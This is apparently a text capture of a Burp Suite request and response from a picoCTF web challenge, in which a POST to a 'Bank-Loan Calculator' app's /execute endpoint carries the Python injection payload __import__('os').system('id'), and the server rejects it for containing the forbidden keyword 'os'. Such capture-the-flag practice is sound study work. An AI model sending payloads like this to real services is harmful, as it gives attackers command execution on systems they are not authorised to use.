 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:50191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://shape-facility.picoctf.net:50191
10 Connection: keep-alive
11 Referer: http://shape-facility.picoctf.net:50191/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=__import__('os').system('id')
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Sun, 07 Sep 2025 05:10:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 560
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Error
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="error-message">
21 <p>
Error: Detected forbidden keyword 'os'.
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>